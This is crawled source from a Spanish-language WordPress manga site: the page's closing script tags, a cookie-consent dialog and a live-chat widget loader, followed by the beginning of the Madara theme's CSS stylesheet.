var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"16977","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16
body_size: 38109
content:
/*
Theme Name: Madara
Theme URI: http://demo.mangabooth.com/
Author: Madara
Author URI: https://themeforest.net/user/wpstylish
Description:  A theme for building Manga sites. Work with Madara-Core plugin
Version: 1.6.2.2
Text Domain: madara
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
License: ThemeForest License
License URI: license.txt
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Header
3.0 - Navigation
4.0 - Pages
5.0 - Single
6.0 - Content
7.0 - Plugins
8.0 - Shortcodes
9.0 - Widgets
10.0 - Footer
11.0 - Wall Ads
--------------------------------------------------------------*/
@font-face {
    font-family: "Andale Sans";
	font-display: swap;
    src: url("/fuente/ans.ttf");
}
.vertical-align {
  position: relative;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body { 
  margin: 0;
  background-color: #d33;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

img{max-width: 100%; height: auto}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* end normalize 8.0.1 */

/* custom css */
@media (min-width: 1200px) {
  .custom-width {
    width: 1100px;
  }
}
@media (min-width: 1360px) and (max-width: 1359px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1360px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1630px) {
  .custom-width {
    width: 1600px;
  }
}
@media (min-width: 1760px) {
  .custom-width {
    width: 1760px;
  }
}
.row-no-padding {
  margin-left: 0;
  margin-right: 0;
}
.row-no-padding [class*="col-"] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.c-container-fluid {
  padding: 0;
}
@media (max-width: 768px) {
  .c-container-fluid {
    padding: 0 15px;
  }
}
.c-sidebar {
  padding: 50px 0 20px;
}
.c-sidebar.c-bottom-sidebar {
  border-top: 3px solid #ebebeb;
}
#hover-infor {
  display: none;
  width: 630px;
  background-color: #ffffff;
}
#hover-infor .infor_items {
  display: none;
}
#hover-infor .infor_items {
  padding: 20px;
  -webkit-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
}
#hover-infor .infor_items:after {
  content: "";
  display: table;
  clear: both;
}
#hover-infor .infor_item__wrap {
  display: block;
  width: 100%;
  max-width: 630px;
}
#hover-infor .item_thumb {
  float: left;
  width: 190px;
  overflow: hidden;
  margin-right: 20px;
}
#hover-infor .item_thumb .post-title a {
  color: #eb3349;
}
#hover-infor .item_thumb .post-title a:hover {
  color: #666666;
}
#hover-infor .item_content {
  float: left;
  overflow: hidden;
  width: calc(100% - 210px);
}
#hover-infor .item_content .rating i {
  font-size: 30px;
}
#hover-infor .item_content .rating .score {
  font-size: 24px;
  font-weight: 600;
  color: #333;
  margin-left: 10px;
}
#hover-infor .item_content .post-content_item {
  display: table;
  width: 100%;
  margin-bottom: 10px;
}
#hover-infor .item_content .post-content_item > * {
  display: table-cell;
  font-size: 14px;
  vertical-align: top;
  color: #666666;
}
#hover-infor .item_content .post-content_item.item_summary {
  display: block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading {
  display: inline-block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading h5 {
  margin-bottom: 3px;
}
#hover-infor .item_content .post-content_item.item_summary .summary-content {
  vertical-align: bottom;
  display: inline;
  width: 100%;
}
#hover-infor .item_content .post-content_item.item_genres .summary-content,
#hover-infor .item_content .post-content_item.item_artists .summary-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 4.5 );
  /* fallback */
  width: 100%;
}
#hover-infor .item_content .summary-heading {
  width: 104px;
}
#hover-infor .item_content .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 0;
}
#hover-infor .item_content .summary-content {
  width: calc( 100% - 104px);
  color: #666666;
  word-break: break-word;
}
#hover-infor .item_content .summary-content a:not(:hover) {
  color: #666666;
}
#hover-infor .item_content .summary-content a:not(:first-child) {
  margin-left: 6px;
}
#hover-infor.loading {
  width: 40px;
  height: 40px;
  overflow: hidden;
  background-color: red;
}
#hover-infor.active {
  -webkit-animation: eFadeIn .35s;
  animation: eFadeIn .35s;
}
#hover-infor .post-title{margin-top:10px}
.icon-load-info {
  position: absolute;
  top: 50px;
  font-size: 40px;
  line-height: 40px;
  color: #eb3349;
  pointer-events: none;
  -webkit-animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
  animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
}
/* error 404 */
body.error404 .c-page-content .content-area {
  margin-top: 0 !important;
}
body.error404 .error-404 {
  text-align: center;
  height: 100vh;
  position: relative;
}
body.error404 .error-404_content {
  position: absolute;
  display: inline-block;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
body.error404 .error-404_content .entry-featured-image {
  margin-bottom: 25px;
}
body.error404 .error-404_content .entry-header {
  margin-bottom: 36px;
}
body.error404 figure {
  margin: 0;
}
.post-password-form label {
  margin-bottom: 10px;
}
.post-password-form input[name='post_password'] {
  line-height: 1.5;
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  /* border-radius: 5px; */
  padding: 0 15px 0 15px;
}
.post-password-form input[name='Submit'] {
  background-color: #eb3349;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 4px 25px;
  vertical-align: bottom;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 10px;
}
.post-password-form input[name='Submit']:hover {
  background-color: #0f0f0f;
}
.tptn_counter {
  clear: both;
}
/* hide counter in chapter reading page */
.reading-manga .reading-content .tptn_counter{display: none}
/* text-ui-light  */
body.text-ui-light {
  color: #ffffff;
  /* entry content */
}
body.text-ui-light.error404 {
  background-color: #262626;
}
body.text-ui-light a:not(:hover) {
  color: #cccccc;
}
body.text-ui-light .summary-content {
  color: #cccccc;
}
body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover) {
  color: #ffffff;
}
body.text-ui-light h1,
body.text-ui-light h2,
body.text-ui-light h3,
body.text-ui-light h4,
body.text-ui-light h5,
body.text-ui-light .h1,
body.text-ui-light .h2,
body.text-ui-light .h3,
body.text-ui-light .h4,
body.text-ui-light .h5,
body.text-ui-light h6,
body.text-ui-light .h6 {
  color: #ffffff;
}
body.text-ui-light input:not([type]),
body.text-ui-light input[type="color"],
body.text-ui-light input[type="email"],
body.text-ui-light input[type="number"],
body.text-ui-light input[type="password"],
body.text-ui-light input[type="tel"],
body.text-ui-light input[type="url"],
body.text-ui-light input[type="text"],
body.text-ui-light input[type="search"],
body.text-ui-light textarea,
body.text-ui-light select {
  background-color: rgba(235, 235, 235, 0.2);
  color: #ffffff;
}
body.text-ui-light select option {
  background-color: #fff;
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="search"] {
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus {
  color: #333;
}
body.text-ui-light .c-blog-post .entry-content {
  color: #ffffff;
}
body.text-ui-light.manga-page .summary__content:after,
body.text-ui-light.manga-page .version-chap:after {
  background: rgba(38, 38, 38, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(38, 38, 38, 0)), to(#262626));
  background: -webkit-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -moz-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -ms-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -o-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
}
body.text-ui-light.manga-page .content-readmore:hover {
  color: #eb3349;
}
body.site-header, .c-header__top {
	background-color: #000;
}
body.text-ui-light .c-header__top {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus {
  background-color: #ffffff;
}
body.text-ui-light .body-wrap {
  background-color: #262626;
}
body.text-ui-light .c-sidebar.c-bottom-sidebar {
  border-top: none;
}
body.text-ui-light .site-footer {
  background-color: #363636;
  border-top: none;
  border-bottom: solid 10px #ffffff;
}
body.text-ui-light .site-footer .bottom-footer .nav-footer ul li + li {
  border-left-color: #cccccc;
}
body.text-ui-light.search input:not([type]),
body.text-ui-light.modal-open .modal-dialog input:not([type]),
body.text-ui-light.search input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.search input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.search input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.search input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.search input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.search input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.search input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.search input[type="search"],
body.text-ui-light.modal-open .modal-dialog input[type="search"],
body.text-ui-light.search textarea,
body.text-ui-light.modal-open .modal-dialog textarea,
body.text-ui-light.search select,
body.text-ui-light.modal-open .modal-dialog select {
  background-color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slick-arrow {
  background-color: #363636;
}
body.text-ui-light .slick-dots li button:before {
  opacity: 1;
}
body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  background-color: #262626;
}
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span {
  color: #ffffff;
}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  color: #ffffff;
}
